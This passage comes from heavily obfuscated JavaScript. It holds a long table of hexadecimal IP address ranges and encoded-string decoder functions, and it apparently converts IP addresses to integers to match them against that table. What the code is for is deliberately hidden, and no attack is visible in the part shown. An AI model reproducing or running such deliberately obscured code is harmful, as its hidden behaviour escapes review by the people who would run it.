xcb1e9800,0xcb1e98ff],[0xcb1e9c00,0xcb1e9cff],[0xcb1ea200,0xcb1ea2ff],[0xcb1ead00,0xcb1eadff],[0xcb1eaf00,0xcb1eafff],[0xcb1ebb00,0xcb1ebbff],[0xcb1ec200,0xcb1ec2ff],[0xcb1ed900,0xcb1ed9ff],[0xcb1edc00,0xcb1edcff],[0xcb1ede00,0xcb1edeff],[0xcb1ee800,0xcb1ee9ff],[0xcb1eeb00,0xcb1eebff],[0xcb1ef000,0xcb1ef1ff],[0xcb1ef600,0xcb1ef6ff],[0xcb1efa00,0xcb1efbff],[0xcb1f2d00,0xcb1f2dff],[0xcb1f2e00,0xcb1f2eff],[0xcb1f3100,0xcb1f31ff],[0xcb1f3300,0xcb1f33ff],[0xcb1f3600,0xcb1f37ff],[0xcb1f4500,0xcb1f45ff],[0xcb1f4800,0xcb1f48ff],[0xcb1f5000,0xcb1f50ff],[0xcb1f5500,0xcb1f55ff],[0xcb1f6100,0xcb1f61ff],[0xcb1f6900,0xcb1f69ff],[0xcb1f6a00,0xcb1f6aff],[0xcb1f6c00,0xcb1f6dff],[0xcb1f7c00,0xcb1f7cff],[0xcb1fa200,0xcb1fa2ff],[0xcb1fae00,0xcb1faeff],[0xcb1fb100,0xcb1fb1ff],[0xcb1fb500,0xcb1fb5ff],[0xcb1fbb00,0xcb1fbbff],[0xcb1fbd00,0xcb1fbdff],[0xcb1fcc00,0xcb1fccff],[0xcb1fdc00,0xcb1fdcff],[0xcb1fde00,0xcb1fdfff],[0xcb1fe100,0xcb1fe1ff],[0xcb1fe500,0xcb1fe5ff],[0xcb1ff800,0xcb1ff9ff],[0xcb1ffd00,0xcb1ffdff],[0xcb201400,0xcb2014ff],[0xcb203000,0xcb2031ff],[0xcb203800,0xcb2038ff],[0xcb203c00,0xcb203cff],[0xcb203e00,0xcb203eff],[0xcb204400,0xcb2045ff],[0xcb204c00,0xcb204cff],[0xcb205100,0xcb2051ff],[0xcb205400,0xcb2055ff],[0xcb205f00,0xcb205fff],[0xcb206600,0xcb2066ff],[0xcb206900,0xcb2069ff],[0xcb208200,0xcb2082ff],[0xcb208500,0xcb2085ff],[0xcb208c00,0xcb208cff],[0xcb209800,0xcb2098ff],[0xcb20ba00,0xcb20bbff],[0xcb20c000,0xcb20c0ff],[0xcb20c400,0xcb20c4ff],[0xcb20cb00,0xcb20cbff],[0xcb20cc00,0xcb20cdff],[0xcb20d400,0xcb20d4ff],[0xcb210400,0xcb2104ff],[0xcb210700,0xcb2107ff],[0xcb210b00,0xcb210bff],[0xcb210c00,0xcb210fff],[0xcb211500,0xcb2115ff],[0xcb211a00,0xcb211aff],[0xcb212000,0xcb2120ff],[0xcb213f00,0xcb213fff],[0xcb214000,0xcb2140ff],[0xcb214300,0xcb2143ff],[0xcb214400,0xcb2144ff],[0xcb214900,0xcb2149ff],[0xcb214f00,0xcb214fff],[0xcb216400,0xcb2164ff],[0xcb217a00,0xcb217aff],[0xcb218100,0xcb2181ff],[0xcb218300,0xcb2183ff],[0xcb219100,0xcb2191ff],[0xcb219c00,0xcb219cff],[0xcb219e00,0xcb219fff],[0xcb21ae00,0xcb21aeff],[0xcb21b900,0xcb21b9ff],[0xcb21c800,0xcb21c8ff],[0xcb21ca00,0xcb21cbff],[0xcb21cc00,0xcb21ccff],[0xcb21ce00,0xcb21cfff],[0xcb21d600,0xcb21d7ff],[0xcb21e000,0xcb21e1ff],[0xcb21e200,0xcb21e2ff],[0xcb21e900,0xcb21e9ff],[0xcb21f300,0xcb21f3ff],[0xcb21fa00,0xcb21faff],[0xcb220400,0xcb2204ff],[0xcb221500,0xcb2215ff],[0xcb221b00,0xcb221bff],[0xcb222700,0xcb2227ff],[0xcb223000,0xcb2231ff],[0xcb223600,0xcb2236ff],[0xcb223800,0xcb2239ff],[0xcb224300,0xcb2243ff],[0xcb224500,0xcb2245ff],[0xcb224c00,0xcb224cff],[0xcb225c00,0xcb225cff],[0xcb226a00,0xcb226aff],[0xcb227100,0xcb2271ff],[0xcb229300,0xcb2293ff],[0xcb229600,0xcb2296ff],[0xcb229800,0xcb2299ff],[0xcb22a100,0xcb22a1ff],[0xcb22a200,0xcb22a2ff],[0xcb22bb00,0xcb22bbff],[0xcb22c000,0xcb22c7ff],[0xcb22cc00,0xcb22cfff],[0xcb22e800,0xcb22e8ff],[0xcb22f000,0xcb22f0ff],[0xcb22f200,0xcb22f2ff],[0xcb22f500,0xcb22f5ff],[0xcb22fb00,0xcb22fbff],[0xcb370200,0xcb3703ff],[0xcb370400,0xcb3704ff],[0xcb370a00,0xcb370aff],[0xcb370d00,0xcb370dff],[0xcb371600,0xcb3716ff],[0xcb371e00,0xcb371eff],[0xcb375d00,0xcb375dff],[0xcb376500,0xcb3765ff],[0xcb376d00,0xcb376dff],[0xcb376e00,0xcb376eff],[0xcb377400,0xcb3775ff],[0xcb377700,0xcb3777ff],[0xcb378000,0xcb3781ff],[0xcb379200,0xcb3793ff],[0xcb37c000,0xcb37c0ff],[0xcb37c400,0xcb37c4ff],[0xcb37da00,0xcb37dbff],[0xcb37dd00,0xcb37ddff],[0xcb37e000,0xcb37e0ff],[0xcb380100,0xcb3801ff],[0xcb380400,0xcb3804ff],[0xcb380c00,0xcb380cff],[0xcb381800,0xcb3818ff],[0xcb382600,0xcb3826ff],[0xcb382800,0xcb3828ff],[0xcb382e00,0xcb382eff],[0xcb383000,0xcb3833ff],[0xcb383400,0xcb3835ff],[0xcb383600,0xcb3836ff],[0xcb384400,0xcb3845ff],[0xcb385200,0xcb3853ff],[0xcb385400,0xcb3855ff],[0xcb385f00,0xcb385fff],[0xcb386e00,0xcb386eff],[0xcb387900,0xcb3879ff],[0xcb38a100,0xcb38a1ff],[0xcb38a900,0xcb38a9ff],[0xcb38ac00,0xcb38adff],[0xcb38af00,0xcb38afff],[0xcb38b700,0xcb38b7ff],[0xcb38b900,0xcb38b9ff],[0xcb38bb00,0xcb38bbff],[0xcb38c000,0xcb38c0ff],[0xcb38c600,0xcb38c6ff],[0xcb38c900,0xcb38c9ff],[0xcb38d000,0xcb38d1ff],[0xcb38d200,0xcb38d2ff],[0xcb38d600,0xcb38d6ff],[0xcb38d800,0xcb38d8ff],[0xcb38e300,0xcb38e3ff],[0xcb38e400,0xcb38e4ff],[0xcb38e700,0xcb38e7ff],[0xcb38e800,0xcb38e8ff],[0xcb38f000,0xcb38f0ff],[0xcb38fc00,0xcb38fcff],[0xcb38fe00,0xcb38feff],[0xcb390500,0xcb3905ff],[0xcb390600,0xcb3906ff],[0xcb390c00,0xcb390dff],[0xcb391c00,0xcb391cff],[0xcb392700,0xcb3927ff],[0xcb392e00,0xcb392eff],[0xcb393a00,0xcb393aff],[0xcb393d00,0xcb393dff],[0xcb394200,0xcb3942ff],[0xcb394500,0xcb3945ff],[0xcb394600,0xcb3947ff],[0xcb394900,0xcb3949ff],[0xcb395a00,0xcb395aff],[0xcb396500,0xcb3965ff],[0xcb396d00,0xcb396dff],[0xcb397b00,0xcb397bff],[0xcb399d00,0xcb399dff],[0xcb39c800,0xcb39c8ff],[0xcb39ca00,0xcb39caff],[0xcb39ce00,0xcb39ceff],[0xcb39de00,0xcb39deff],[0xcb39e000,0xcb39efff],[0xcb39f600,0xcb39f7ff],[0xcb39f900,0xcb39f9ff],[0xcb39fd00,0xcb39fdff],[0xcb39fe00,0xcb39ffff],[0xcb3e0200,0xcb3e02ff],[0xcb3e8300,0xcb3e83ff],[0xcb3e8b00,0xcb3e8bff],[0xcb3ea100,0xcb3ea1ff],[0xcb3ec500,0xcb3ec5ff],[0xcb3ee400,0xcb3ee7ff],[0xcb3eea00,0xcb3eeaff],[0xcb3ef600,0xcb3ef6ff],[0xcb4ca000,0xcb4ca3ff],[0xcb4ca800,0xcb4cabff],[0xcb4cd000,0xcb4cd7ff],[0xcb4cd800,0xcb4cdbff],[0xcb4cf000,0xcb4cf3ff],[0xcb4db400,0xcb4db7ff],[0xcb4e3000,0xcb4e3fff],[0xcb4e9c00,0xcb4e9fff],[0xcb4f0000,0xcb4f0fff],[0xcb4f2000,0xcb4f203f],[0xcb4f2050,0xcb4f205f],[0xcb4f2060,0xcb4f207f],[0xcb4f2080,0xcb4f20ff],[0xcb4f2100,0xcb4f21ff],[0xcb4f2200,0xcb4f22ff],[0xcb4f2600,0xcb4f26ff],[0xcb4f2720,0xcb4f273f],[0xcb4f2780,0xcb4f27ff],[0xcb4f2800,0xcb4f2fff],[0xcb500400,0xcb5005ff],[0xcb502000,0xcb502fff],[0xcb503900,0xcb5039ff],[0xcb508100,0xcb5081ff],[0xcb508400,0xcb5087ff],[F8b47l[0x1ae],F8b47l[0x1ae]],[0xcb508802,0xcb508803],[0xcb508804,0xcb508807],[0xcb508808,0xcb50880f],[0xcb508810,0xcb50881f],[0xcb508820,0xcb50883f],[0xcb508840,0xcb50887f],[0xcb508880,0xcb5088ff],[0xcb508c00,0xcb508fff],[0xcb509000,0xcb509fff],[0xcb510000,0xcb5107ff],[0xcb511000,0xcb511fff],[0xcb51f400,0xcb51f7ff],[0xcb520000,0xcb5201ff],[0xcb521000,0xcb5217ff],[0xcb527000,0xcb527fff],[0xcb52e000,0xcb52efff],[0xcb530000,0xcb5303ff],[0xcb530800,0xcb530fff],[0xcb533800,0xcb533fff],[0xcb53e000,0xcb53efff],[0xcb560000,0xcb563fff],[0xcb564000,0xcb565fff],[0xcb566000,0xcb5663ff],[0xcb566400,0xcb5665ff],[0xcb566600,0xcb5666ff],[0xcb566800,0xcb566fff],[0xcb567000,0xcb5671ff],[0xcb567200,0xcb5672ff],[0xcb567400,0xcb5677ff],[0xcb567900,0xcb5679ff],[0xcb567a00,0xcb567bff],[0xcb567e00,0xcb567fff],[0xcb56fa00,0xcb56faff],[0xcb56fe00,0xcb56ffff],[0xcb582000,0xcb583fff],[0xcb58c000,0xcb58dfff],[0xcb590800,0xcb590fff],[0xcb596400,0xcb5967ff],[0xcb598500,0xcb5985ff],[0xcb598800,0xcb598bff],[0xcb599000,0xcb5990ff],[0xcb5a0800,0xcb5a0fff],[0xcb5a8000,0xcb5abfff],[0xcb5ac000,0xcb5adfff],[0xcb5b2000,0xcb5b3fff],[0xcb5b6000,0xcb5b6fff],[0xcb5b7800,0xcb5b7fff],[0xcb5c0000,0xcb5c03ff],[0xcb5c0600,0xcb5c06ff],[0xcb5ca000,0xcb5cbfff],[F8b47l[0x1af],F8b47l[0x1af]],[F8b47l[0x1b0],F8b47l[0x1b0]],[0xcb5d0000,0xcb5dffff],[0xcb5e0000,0xcb5e1fff],[0xcb5f0000,0xcb5f07ff],[0xcb5f6000,0xcb5f7fff],[0xcb5f8000,0xcb5fbfff],[0xcb5fc800,0xcb5fcfff],[0xcb5fd000,0xcb5fd3ff],[0xcb5fe000,0xcb5fffff],[0xcb630800,0xcb630fff],[0xcb631000,0xcb631fff],[0xcb635000,0xcb635fff],[0xcb642000,0xcb642fff],[0xcb643000,0xcb6437ff],[0xcb643a00,0xcb643aff],[0xcb643c00,0xcb643cff],[0xcb643f00,0xcb643fff],[0xcb645000,0xcb645fff],[0xcb646000,0xcb647fff],[0xcb64c000,0xcb64cfff],[0xcb682000,0xcb682fff],[0xcb696000,0xcb697fff],[0xcb698000,0xcb699fff],[0xcb6b0000,0xcb6b7fff],[0xcb6ea000,0xcb6ebfff],[0xcb6ed000,0xcb6edfff],[0xcb6ee800,0xcb6ee9ff],[0xcb6eea00,0xcb6eeaff],[0xcb725000,0xcb725fff],[0xcb72f400,0xcb72f7ff],[0xcb76c000,0xcb76dfff],[0xcb76f100,0xcb76f1ff],[0xcb76f800,0xcb76fbff],[0xcb771800,0xcb771fff],[0xcb772000,0xcb7723ff],[0xcb775000,0xcb7753ff],[0xcb775500,0xcb7755ff],[0xcb777100,0xcb7771ff],[0xcb777200,0xcb7773ff],[0xcb777400,0xcb7777ff],[0xcb777800,0xcb777fff],[0xcb778000,0xcb77ffff],[0xcb7b3a00,0xcb7b3aff],[0xcb802000,0xcb803fff],[0xcb806000,0xcb807fff],[0xcb80e000,0xcb80e3ff],[0xcb80e400,0xcb80e5ff],[0xcb80e700,0xcb80e7ff],[0xcb810800,0xcb810fff],[0xcb822000,0xcb823fff],[0xcb842000,0xcb843fff],[0xcb851900,0xcb8519ff],[0xcb86f000,0xcb86f7ff],[0xcb876000,0xcb877fff],[0xcb87a000,0xcb87afff],[0xcb8edb00,0xcb8edbff],[0xcb8ee000,0xcb8effff],[0xcb906000,0xcb907fff],[0xcb910000,0xcb911fff],[0xcb940000,0xcb943fff],[0xcb944000,0xcb944fff],[0xcb945000,0xcb9453ff],[0xcb945600,0xcb9457ff],[0xcb955c00,0xcb955fff],[0xcb984000,0xcb985fff],[0xcb988000,0xcb989fff],[0xcb990000,0xcb9903ff],[0xcb9cc000,0xcb9cffff],[0xcb9e1000,0xcb9e17ff],[0xcba03400,0xcba037ff],[0xcba06800,0xcba06fff],[0xcba08100,0xcba081ff],[0xcba0c000,0xcba0dfff],[0xcba10000,0xcba103ff],[0xcba1b700,0xcba1b7ff],[0xcba1c000,0xcba1dfff],[0xcba6a000,0xcba6bfff],[0xcba71c00,0xcba71fff],[0xcba80000,0xcba81fff],[0xcbaa3a00,0xcbaa3bff],[0xcbab0000,0xcbab03ff],[0xcbabd000,0xcbabd0ff],[0xcbabe000,0xcbabefff],[0xcbae0400,0xcbae04ff],[0xcbae0600,0xcbae07ff],[0xcbae6000,0xcbae7fff],[0xcbaf8000,0xcbaf9fff],[0xcbafc000,0xcbafffff],[0xcbb00000,0xcbb03fff],[0xcbb04000,0xcbb05fff],[0xcbb0a800,0xcbb0afff],[0xcbb85000,0xcbb85fff],[0xcbb9bd00,0xcbb9bdff],[0xcbbba000,0xcbbbbfff],[0xcbbd0000,0xcbbd01ff],[0xcbbd0600,0xcbbd07ff],[0xcbbd7000,0xcbbd73ff],[0xcbbdc000,0xcbbddfff],[0xcbbdf000,0xcbbdf3ff],[0xcbbe6000,0xcbbe6fff],[0xcbbef900,0xcbbef9ff],[0xcbbf0000,0xcbbf01ff],[0xcbbf0200,0xcbbf02ff],[0xcbbf0500,0xcbbf05ff],[0xcbbf0700,0xcbbf07ff],[0xcbbf1000,0xcbbf1fff],[0xcbbf4000,0xcbbf7fff],[0xcbbf8500,0xcbbf85ff],[0xcbbf9000,0xcbbf9fff],[0xcbc00000,0xcbc01fff],[0xcbc1513c,0xcbc1513f],[0xcbc1e000,0xcbc1ffff],[0xcbc27800,0xcbc27fff],[0xcbc34000,0xcbc35fff],[0xcbc37000,0xcbc377ff],[0xcbc38000,0xcbc3ffff],[0xcbc40000,0xcbc407ff],[0xcbc40800,0xcbc409ff],[0xcbc40a00,0xcbc40a1f],[0xcbc40a20,0xcbc40a27],[0xcbc40a28,0xcbc40a29],[F8b47l[0x1b1],F8b47l[0x1b1]],[0xcbc40a2c,0xcbc40a2f],[0xcbc40a30,0xcbc40a3f],[0xcbc40a40,0xcbc40a7f],[0xcbc40a80,0xcbc40aff],[0xcbc40b00,0xcbc40bff],[0xcbc41c00,0xcbc41fff],[0xcbc9b500,0xcbc9b5ff],[0xcbc9b600,0xcbc9b6ff],[0xcbcaec00,0xcbcaefff],[0xcbcd4000,0xcbcd5fff],[0xcbcd8200,0xcbcd83ff],[0xcbcd8400,0xcbcd85ff],[0xcbcd9400,0xcbcd97ff],[0xcbcd9800,0xcbcd9fff],[0xcbcda000,0xcbcdbfff],[0xcbcdc000,0xcbcdcfff],[0xcbcdd000,0xcbcdd7ff],[0xcbcdd800,0xcbcdd9ff],[0xcbcdde00,0xcbcddfff],[0xcbcde100,0xcbcde1ff],[0xcbcde200,0xcbcde3ff],[0xcbcde400,0xcbcde7ff],[0xcbcde800,0xcbcdefff],[0xcbcdf000,0xcbcdf7ff],[0xcbcf4000,0xcbcf7fff],[0xcbcf8000,0xcbcfffff],[0xcbd02000,0xcbd03fff],[0xcbd1e000,0xcbd1ffff],[0xcbd24b00,0xcbd24bff],[0xcbd30100,0xcbd3017f],[0xcbd40000,0xcbd40fff],[0xcbd45000,0xcbd45fff],[0xcbd7e800,0xcbd7efff],[0xcbd9a400,0xcbd9a7ff],[0xcbdf1000,0xcbdf10ff],[0xcbdf1500,0xcbdf15ff],[0xcbdf1600,0xcbdf17ff],[0xcc0daf00,0xcc0dafff],[0xcc34bf00,0xcc34bfff],[0xcc459600,0xcc4596ff],[0xccd9cf00,0xccd9cfff],[0xcda81778,0xcda8177f],[0xce7b9b80,0xce7b9bff],[0xcf44ae08,0xcf44ae0f],[0xd047d400,0xd047d7ff],[0xd0517600,0xd05177ff],[0xd15f95c0,0xd15f95df],[0xd1920700,0xd19207ff],[0xd2020000,0xd2021fff],[0xd2050000,0xd2051fff],[0xd2053800,0xd2053fff],[0xd2058000,0xd2059fff],[0xd2073800,0xd2073fff],[0xd20c0000,0xd20dffff],[0xd20e4000,0xd20e5fff],[0xd20e7000,0xd20e7fff],[0xd20e8000,0xd20effff],[0xd20f0000,0xd20f7fff],[0xd20f8000,0xd20fbfff],[0xd2106800,0xd21069ff],[0xd2106a00,0xd2106aff],[0xd2108000,0xd210bfff],[0xd2150000,0xd215ffff],[0xd2160000,0xd216ffff],[0xd2172000,0xd2173fff],[0xd2190000,0xd219ffff],[0xd21a0000,0xd21bffff],[0xd21c0000,0xd21fffff],[0xd2200000,0xd22fffff],[0xd2308800,0xd2308fff],[0xd2330000,0xd233ffff],[0xd2340000,0xd2343fff],[0xd2344000,0xd2345fff],[0xd2346000,0xd23467ff],[0xd2346800,0xd2346bff],[0xd2346c00,0xd2346cff],[0xd2346e00,0xd2346fff],[0xd2347000,0xd2347fff],[0xd2348000,0xd234ffff],[0xd2350000,0xd235ffff],[0xd238c000,0xd238dfff],[0xd2480000,0xd249ffff],[0xd24a0000,0xd24affff],[0xd24b0000,0xd24b1fff],[0xd24b4000,0xd24b7fff],[0xd24b8000,0xd24bffff],[0xd24c0000,0xd24dffff],[0xd24e0000,0xd24effff],[0xd24f4000,0xd24f7fff],[0xd24fe000,0xd24fffff],[0xd2520000,0xd253ffff],[0xd2574800,0xd25749ff],[0xd2577200,0xd25773ff],[0xd2578000,0xd257bfff],[F8b47l[0x1b2],F8b47l[0x1b2]],[0xd2b9c000,0xd2b9ffff],[0xd2c06000,0xd2c07fff],[0xd3400000,0xd347ffff],[0xd3500000,0xd35fffff],[0xd3600000,0xd361ffff],[0xd3620000,0xd362ffff],[0xd3630000,0xd3631fff],[0xd3634000,0xd3637fff],[0xd3638000,0xd363ffff],[0xd3640000,0xd365ffff],[0xd3665000,0xd3665fff],[0xd3668000,0xd366ffff],[0xd3670000,0xd367ffff],[0xd3880000,0xd38fffff],[0xd3900000,0xd397ffff],[0xd3980000,0xd3987fff],[0xd3988000,0xd3988fff],[0xd3989000,0xd39893ff],[0xd3989600,0xd39897ff],[0xd3989800,0xd3989fff],[0xd398a000,0xd398bfff],[0xd398c000,0xd398ffff],[0xd3990000,0xd399ffff],[0xd39a0000,0xd39a1fff],[0xd39a2000,0xd39a2fff],[0xd39a3000,0xd39a33ff],[0xd39a3500,0xd39a35ff],[0xd39a3600,0xd39a37ff],[0xd39a3800,0xd39a3fff],[0xd39a4000,0xd39a7fff],[0xd39a8000,0xd39affff],[0xd39b0000,0xd39b3fff],[0xd39b4000,0xd39b5fff],[0xd39b6000,0xd39b6fff],[0xd39b7000,0xd39b71ff],[0xd39b7200,0xd39b72ff],[0xd39b7400,0xd39b77ff],[0xd39b7800,0xd39b7fff],[0xd39b8000,0xd39bbfff],[0xd39be000,0xd39bffff],[0xd39c0000,0xd39fffff],[0xd3a00000,0xd3a3ffff],[0xd3a40000,0xd3a5ffff],[0xd3a60000,0xd3a6ffff],[0xd3a70000,0xd3a71fff],[0xd3a74000,0xd3a77fff],[0xd3a78000,0xd3a7ffff],[0xd4400000,0xd4407fff],[0xd4818000,0xd481ffff],[0xd5b6d800,0xd5b6dfff],[0xd5c7a900,0xd5c7a9ff],[0xda000000,0xda1fffff],[0xda380000,0xda3fffff],[0xda400000,0xda5fffff],[0xda600000,0xda60ffff],[0xda610000,0xda617fff],[0xda61a000,0xda61bfff],[0xda61c000,0xda61ffff],[0xda620000,0xda623fff],[0xda624000,0xda625fff],[0xda626000,0xda6267ff],[0xda626800,0xda626bff],[0xda626c00,0xda626dff],[0xda626e00,0xda626eff],[0xda627000,0xda627fff],[0xda628000,0xda62ffff],[0xda630000,0xda63ffff],[0xda645800,0xda64587f],[0xda645880,0xda64589f],[0xda6458c0,0xda6458ff],[0xda645900,0xda6459ff],[0xda645a00,0xda645bff],[0xda645c00,0xda645fff],[0xda646000,0xda647fff],[0xda648000,0xda64ffff],[0xda680000,0xda6bffff],[0xda6c0000,0xda6dffff],[0xdab9c000,0xdab9dfff],[0xdab9f000,0xdab9f7ff],[0xdac00000,0xdacfffff],[0xdaf00000,0xdaf7ffff],[0xdaf90000,0xdaf9ffff],[0xdb480000,0xdb48ffff],[0xdb520000,0xdb52ffff],[0xdb538000,0xdb53ffff],[0xdb5a4400,0xdb5a47ff],[0xdb5a4800,0xdb5a4fff],[0xdb800000,0xdb8fffff],[0xdb900000,0xdb97ffff],[0xdb980000,0xdb9bffff],[0xdb9c0000,0xdb9dffff],[0xdb9e0000,0xdb9e1fff],[0xdb9e2000,0xdb9e27ff],[0xdb9e2800,0xdb9e281f],[0xdb9e2820,0xdb9e2823],[F8b47l[0x1b3],F8b47l[0x1b3]],[0xdb9e2826,0xdb9e2827],[0xdb9e2828,0xdb9e282f],[0xdb9e2830,0xdb9e283f],[0xdb9e2840,0xdb9e287f],[0xdb9e2880,0xdb9e28ff],[0xdb9e2900,0xdb9e29ff],[0xdb9e2a00,0xdb9e2bff],[0xdb9e2c00,0xdb9e2fff],[0xdb9e3000,0xdb9e3fff],[0xdb9e4000,0xdb9e7fff],[0xdb9e8000,0xdb9effff],[0xdb9f0000,0xdb9fffff],[0xdbd80000,0xdbdfffff],[0xdbe00000,0xdbefffff],[0xdbf20000,0xdbf3ffff],[0xdbf40000,0xdbf7ffff],[0xdc65c000,0xdc65ffff],[0xdc700000,0xdc73ffff],[0xdc988000,0xdc98ffff],[0xdc9a0000,0xdc9bffff],[0xdc9ef000,0xdc9ef3ff],[0xdca00000,0xdcbfffff],[0xdcc00000,0xdccfffff],[0xdce70000,0xdce73fff],[0xdce78000,0xdce7ffff],[0xdce84000,0xdce87fff],[0xdcea0000,0xdceaffff],[0xdcf20000,0xdcf3ffff],[0xdcf78800,0xdcf78bff],[0xdcf78c00,0xdcf78c7f],[0xdcf78c80,0xdcf78cbf],[0xdcf78cc0,0xdcf78cdf],[0xdcf78ce0,0xdcf78cef],[0xdcf78cf0,0xdcf78cf7],[0xdcf78cf8,0xdcf78cfb],[0xdcf78cfc,0xdcf78cfd],[F8b47l[0x1b4],F8b47l[0x1b4]],[0xdcf78d00,0xdcf78dff],[0xdcf78e00,0xdcf78fff],[0xdcf80000,0xdcfbffff],[0xdcfc0000,0xdcfcffff],[0xdd000000,0xdd07ffff],[0xdd080000,0xdd0bffff],[0xdd0c0000,0xdd0c7fff],[0xdd0c8000,0xdd0cbfff],[0xdd0d0000,0xdd0dffff],[0xdd0e0000,0xdd0fffff],[0xdd7a0000,0xdd7bffff],[0xdd808000,0xdd80bfff],[0xdd80c000,0xdd80cfff],[0xdd80d000,0xdd80d3ff],[0xdd80d400,0xdd80d4ff],[0xdd80d500,0xdd80d57f],[0xdd80d580,0xdd80d5bf],[0xdd80d5c0,0xdd80d5c7],[0xdd80d5c8,0xdd80d5c9],[F8b47l[0x1b5],F8b47l[0x1b5]],[0xdd80d5cc,0xdd80d5cf],[0xdd80d5d0,0xdd80d5df],[0xdd80d5e0,0xdd80d5ff],[0xdd80d600,0xdd80d7ff],[0xdd80d800,0xdd80dfff],[0xdd80e000,0xdd80ffff],[0xdd810000,0xdd81ffff],[0xdd820000,0xdd83ffff],[0xdd85e000,0xdd85ffff],[0xdd880000,0xdd89ffff],[0xddac0000,0xddafffff],[0xddb00000,0xddb7ffff],[0xddc00000,0xddc3ffff],[0xddc40000,0xddc5ffff],[0xddc60000,0xddc6ffff],[0xddc70000,0xddc77fff],[0xddc78000,0xddc7bfff],[0xddc7c000,0xddc7cfff],[0xddc7e000,0xddc7ffff],[0xddc80000,0xddcfffff],[0xddd00000,0xdddfffff],[0xdde00000,0xddefffff],[0xde100000,0xde1fffff],[0xde200000,0xde3fffff],[0xde400000,0xde5fffff],[0xde7d0000,0xde7dffff],[0xde7e8000,0xde7effff],[0xde800000,0xde8fffff],[0xdea00000,0xdea3ffff],[0xdea80000,0xdeafffff],[0xdeb00000,0xdebfffff],[0xdec00000,0xdedfffff],[0xdef00000,0xdef7ffff],[0xdef80000,0xdef9ffff],[0xdf000000,0xdf0fffff],[0xdf140000,0xdf15ffff],[0xdf1bb800,0xdf1bbbff],[0xdf1dd000,0xdf1dd3ff],[0xdf1dfc00,0xdf1dffff],[0xdf400000,0xdf4fffff],[0xdf500000,0xdf57ffff],[0xdf580000,0xdf583fff],[0xdf584000,0xdf585fff],[0xdf586000,0xdf5867ff],[0xdf586800,0xdf5868ff],[0xdf586900,0xdf58693f],[0xdf586940,0xdf58695f],[0xdf586960,0xdf58696f],[0xdf586970,0xdf586977],[F8b47l[0x1b6],F8b47l[0x1b6]],[0xdf58697a,0xdf58697b],[0xdf58697c,0xdf58697f],[0xdf586980,0xdf5869ff],[0xdf586a00,0xdf586bff],[0xdf586c00,0xdf586fff],[0xdf587000,0xdf587fff],[0xdf588000,0xdf58ffff],[0xdf590000,0xdf59ffff],[0xdf5a0000,0xdf5bffff],[0xdf5c0000,0xdf5fffff],[0xdf600000,0xdf6fffff],[0xdf700000,0xdf73ffff],[0xdf740000,0xdf75ffff],[0xdf788000,0xdf78ffff],[0xdf798000,0xdf79ffff],[0xdf7bd000,0xdf7bdfff],[0xdf7be000,0xdf7bffff],[0xdf7c0000,0xdf7fffff],[0xdf800000,0xdf81ffff],[0xdf900000,0xdf9fffff],[0xdfa00000,0xdfa3ffff],[0xdfa60000,0xdfa7ffff]];function D8e3QJu(...q8puAS){function ZPi7yuv(q8puAS){var ZPi7yuv=\")mk@=L&D0`IjwzBg{]74?b|K\\\"fp13dAPY,aV(2ti~Z$Qs6!/v9C*5[xu>H8o#UNnEXl.M%:yRqSJ_+F;e^W<OhcTrG}\",WRpKWXM,rB2_4w,u6KU_kB,Yemg22,R_kJl7r,mwA_oHX,iRG9CD;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],Yemg22=F8b47l[0x3],R_kJl7r=F8b47l[0x3],mwA_oHX=-F8b47l[0x1]);for(iRG9CD=F8b47l[0x3];iRG9CD<rB2_4w;iRG9CD++){var xPaGle=ZPi7yuv.indexOf(WRpKWXM[iRG9CD]);if(xPaGle===-F8b47l[0x1])continue;if(mwA_oHX<F8b47l[0x3]){mwA_oHX=xPaGle}else{pXSy3XD(mwA_oHX+=xPaGle*F8b47l[0x22],Yemg22|=mwA_oHX<<R_kJl7r,R_kJl7r+=(mwA_oHX&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB.push(Yemg22&F8b47l[0xd]),Yemg22>>=F8b47l[0xc],R_kJl7r-=F8b47l[0xc])}while(R_kJl7r>F8b47l[0x8]);mwA_oHX=-F8b47l[0x1]}}if(mwA_oHX>-F8b47l[0x1]){u6KU_kB.push((Yemg22|mwA_oHX<<R_kJl7r)&F8b47l[0xd])}return QXLOpa1(u6KU_kB)}function WRpKWXM(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=ZPi7yuv(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}const rB2_4w=q8puAS[F8b47l[0x3]][WRpKWXM(0x139)](\".\");if(rB2_4w[WRpKWXM(F8b47l[0x1b7])]!==F8b47l[0xb]){return F8b47l[0x3]}return(GztGmA(WRpKWXM(F8b47l[0x1b8]))(rB2_4w[F8b47l[0x3]])<<F8b47l[0x3e])+(GztGmA(WRpKWXM(F8b47l[0x1b8]))(rB2_4w[F8b47l[0x1]])<<0x10)+(GztGmA(WRpKWXM(F8b47l[0x1b8]))(rB2_4w[F8b47l[0x6]])<<F8b47l[0xc])+GztGmA(WRpKWXM(F8b47l[0x1b8]))(rB2_4w[F8b47l[0xf]])>>>F8b47l[0x3]}function jczvAys(q8puAS,ZPi7yuv){if(!ZPi7yuv){ZPi7yuv=function(ZPi7yuv){if(typeof xb4x9hK[ZPi7yuv]===F8b47l[0x12]){return xb4x9hK[ZPi7yuv]=q8puAS(OS9VIOH[ZPi7yuv])}return xb4x9hK[ZPi7yuv]}}if(!q8puAS){q8puAS=function(q8puAS){var ZPi7yuv=\"D%:(+xz7/<5!]~|,0jKQR\\\"M2Tlp8$y^k#4nWw&emobOGcvYVULs>tgNC[J;Ha=9?B6qI@i}.{dr3*Au`FhEX1_SfPZ)\",WRpKWXM,rB2_4w,u6KU_kB,Yemg22,R_kJl7r,mwA_oHX,iRG9CD;pXSy3XD(WRpKWXM=\"\"+(q8puAS||\"\"),rB2_4w=WRpKWXM.length,u6KU_kB=[],Yemg22=F8b47l[0x3],R_kJl7r=F8b47l[0x3],mwA_oHX=-F8b47l[0x1]);for(iRG9CD=F8b47l[0x3];iRG9CD<rB2_4w;iRG9CD++){var 